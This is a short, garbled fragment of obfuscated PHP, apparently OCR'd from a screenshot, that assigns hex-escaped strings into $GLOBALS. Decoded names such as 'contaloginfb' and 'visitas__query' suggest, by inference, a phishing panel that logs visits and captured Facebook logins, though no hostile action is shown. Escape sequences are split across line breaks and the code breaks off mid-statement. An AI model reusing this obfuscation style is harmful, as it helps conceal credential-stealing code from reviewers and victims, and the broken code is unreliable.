
ee"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"o\x75d\x
6b\x73\x61zyp\x75"
]=
"\x63\x6fn\x74\x61o\x6e
\x6cin\x65\x5f\x5fq\x75\x65r\x79"
;${
"\x47L\x
4fB\x41LS"
}[
"\x7a\x65\x73q\x7a\x63\x64\x6dw
\x62"
]=
"h\x6f\x73\x70\x65\x64\x65\x73\x63\x6
1d\x73s\x5f_\x71ue\x72\x79"
;${
"\x47\x4c\x4f
\x42AL\x53"
}[
"w\x6c\x6eo\x68c"
]=
"\x68o\x73\x
70\x65\x64\x65\x73c\x61d\x73s"
;${
"G\x4c\x4f
\x42\x41LS"
}[
"\x72e\x6b\x6efls\x6a"
]=
"C\x6f
\x6et\x61\x76i\x73\x69ta\x73d"
;${
"\x47\x4c\x
4f\x42A\x4cS"
}[
"\x6d\x6cjx\x69k\x72l"
]=
"\x76
i\x73\x69\x74\x61\x73"
;${
"\x47\x4c\x4f\x42A
\x4cS"
}[
"\x64\x66\x78\x6f\x67x"
]=
"\x76i\x73i
\x74a\x73\x5f_\x71\x75\x65\x72\x79"
;${
"\x47
\x4cO\x42\x41\x4c\x53"
}[
"\x77a\x79x\x75\x71
\x71\x71"
]=
"Co\x6e\x74aco\x6et\x61l\x6f\x67i
\x6e\x66\x62\x64"
;${
"\x47\x4c\x4f\x42A\x4c\x
53"
}[
"\x76w\x70cx\x76\x72"
]=
"c\x6f\x6et\x61l
\x6f\x67\x69\x6e\x66\x62\x64"
;${
"\x47LO\x42A
\x4c\x53"
}[
"\x63\x71\x6f\x78\x6f\x69\x6c\x7
5"
]=
"\x63o\x6e\x74a\x6cogi\x6ef\x62"
;${
"G\x4
cOBA\x4c\x53"
}[
"dq\x6b\x6f\x62\x6ce"
]=
"c\x6f
\x6e\x74\x61l\x6fg\x69\x6e\x66\x62_\x5f\x71
\x75ery"
;${
"G\x4c\x4f\x42\x41\x4cS"
}[
"\x76\x
70\x66\x77\x70\x67\x6aw\x6ab"
]=
"\x43\x6f\x6e